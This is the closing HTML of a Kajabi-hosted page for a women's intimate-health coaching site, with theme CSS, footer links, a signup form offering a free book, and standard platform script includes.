            <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1602193175296 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1602193175296 .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1602193175296 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1602193175296 .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1602193175296 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_footer_blocks_1602193175296_settings_width"
  id="block-1602193175296"
  class="
  block-type--link_list
  text-right
  col-
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1602193175296 .link-list__title {
    color: ;
  }
  #block-1602193175296 .link-list__link {
    color: ;
  }
</style>



<div class="link-list link-list--row link-list--desktop-right link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_footer_blocks_1602193175296_settings_menu">
    
      <a class="link-list__link" href="https://www.vaginacoach.com/contact" >Contact</a>
    
      <a class="link-list__link" href="https://www.vaginacoach.com/newsletter" >Join Newsletter</a>
    
      <a class="link-list__link" href="https://www.vaginacoach.com/pages/terms" >Terms</a>
    
      <a class="link-list__link" href="https://www.vaginacoach.com/pages/privacy-policy" >Privacy Policy</a>
    
      <a class="link-list__link" href="https://www.vaginacoach.com/sitemap" >Sitemap</a>
    
  </div>
</div>

  </div>
</div>


          
      
    </div>
  </div>
</footer>

</div>
    

    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: ;
  }
  
</style>






</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: ;
  }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-unrecognized">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-left">
      
         
              <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1585757540189 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757540189 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757540189 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757540189 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757540189 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_two_step_blocks_1585757540189_settings_width"
  id="block-1585757540189"
  class="
  block-type--image
  text-
  col-12
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1585757540189 .block {
    display: flex;
    justify-content: center;
  }
  #block-1585757540189 .image {
    width: 100%;
    
      width: 300px;
    
  }
  #block-1585757540189 .image__image {
    width: 100%;
    
      width: 300px;
    
  }
  #block-1585757540189 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
  }
  #block-1585757540189 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1585757540189 .block {
        display: flex;
        justify-content: center;
    }
    #block-1585757540189 .image__overlay {
      opacity: 0;
    }
    #block-1585757540189 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147732665/settings_images/8aXmqLGfSGW6F9sjM7wB_GlpS2NvyRarEULqRwKQ9_the-inside-story_2.png" kjb-settings-id="sections_two_step_blocks_1585757540189_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


            
      
         
              <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1585757543890 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757543890 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757543890 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757543890 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757543890 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_width"
  id="block-1585757543890"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    








<style>
  #block-1585757543890 .form-btn {
    border-color: #f48fac;
    border-radius: 4px;
    background: #f48fac;
    color: #ffffff;
  }
  #block-1585757543890 .btn--outline {
    color: #f48fac;
    background: transparent;
  }
  #block-1585757543890 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_text"><h4 style="text-align: center;"><span style="color: #69c9ca; text-transform: uppercase;">GET YOUR FREE COPY OF MY BOOK THE INSIDE STORY</span></h4></div>
  
    <form data-parsley-validate="true" data-kjb-disable-on-submit="true" action="https://www.vaginacoach.com/forms/299236/form_submissions" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="authenticity_token" value="yDZPZVt2xlR2RAtDFutUWAW70qsJd+Twa97UQ5TVlGCD+Vg9BIvDPIDKQo3+9WIez5FXeTxWYyppu0P0aAFCjw==" autocomplete="off" /><input type="text" name="website_url" autofill="off" placeholder="Skip this field" style="display: none;" /><input type="hidden" name="kjb_fk_checksum" autofill="off" value="2444ae6e2dd83247f5f40bbfa418e29a" />
      <div class="">
        <input type="hidden" name="thank_you_url" value="">
        
          <div class="text-field form-group"><input type="text" name="form_submission[name]" id="form_submission_name" value="" class="form-control" placeholder="First Name" /></div>
        
          <div class="email-field form-group"><input required="required" class="form-control" placeholder="Email" type="email" name="form_submission[email]" id="form_submission_email" /></div>
        
        <button id="form-button" class="form-btn btn--solid btn--auto btn--medium" type="submit" kjb-settings-id="sections_two_step_blocks_1585757543890_settings_btn_text">
          GET MY FREE BOOK
        </button>
      </div>
    </form>
    
  
</div>

  </div>
</div>


          
      
    </div>
  </div>
</div>



</div>
    <!-- Javascripts ======================================================= -->
<script charset='ISO-8859-1' src='https://fast.wistia.com/assets/external/E-v1.js'></script>
<script charset='ISO-8859-1' src='https://fast.wistia.com/labs/crop-fill/plugin.js'></script>
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
<script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2161537825/assets/scripts.js?1755276970182674"></script>



<!-- Customer JS ======================================================= -->
<script>
  /* Custom JS Added Via Theme Settings */
  /* Javascript code goes here */
</script>


  </body>
</html>